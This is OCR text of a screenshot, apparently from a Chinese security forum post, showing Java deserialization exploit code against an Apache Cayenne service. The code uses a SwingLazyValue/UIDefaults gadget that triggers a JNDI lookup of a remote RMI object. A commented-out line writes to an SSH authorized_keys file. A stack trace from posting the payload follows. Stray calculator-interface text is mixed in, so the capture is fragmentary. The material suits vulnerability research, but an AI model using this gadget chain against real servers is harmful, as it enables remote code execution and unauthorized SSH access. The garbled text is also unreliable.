 test
pom.xml
28
//        Method invoke = MethodUtil.class.getMethod("invoke", Method.class, Object.class, Object[].class);
29
//        Object[] ags = new Object[]{invoke, new Object(), new Object[]{ bytesToFilename,javaUtils,new Object[]{ "/Users/snake/
.ssh/authorized_keys1",allBytes}}};
SwingLazyValue swingLazyValue = new SwingLazyValue( c: "javax.naming.InitialContext", m: "doLookup", new Object[]{"rmi" +
"://127.0.0.1:1099/remoteExploit8"});
UIDefaults u1 = new UIDefaults();
UIDefaults u2 = new UIDefaults();
u2.put("2",swingLazyValue);
u1.put("2",swingLazyValue);
HashMap hashMap = maskmap(u1, u2);
//        SwingLazyValue swingLazyValue = new SwingLazyValue("javax.naming.InitialContext", "doLookup", new Object[]{"rmi" +
//        "://127.0.0.1:1099/remoteExploit8"});
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 x +
字翻转 FF 0 00 =
ibrary/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
eption in thread "main" java.io.IOException Create breakpoint : Server returned HTTP response code: 500 for URL: http://127.0.0.1:8080/cayenne-service
at sun.net.www.protocol.http.HttpURLConnection.getInputStream0(HttpURLConnection.java:1840)
at sun.net.www.protocol.http.HttpURLConnection.getInputStream(HttpURLConnection.java:1441)
at org.apache.cayenne.tutorial.persistent.exp.post(exp.java:165)
at org.apache.cayenne.tutorial.persistent.exp.main(exp.java:71)
先知社区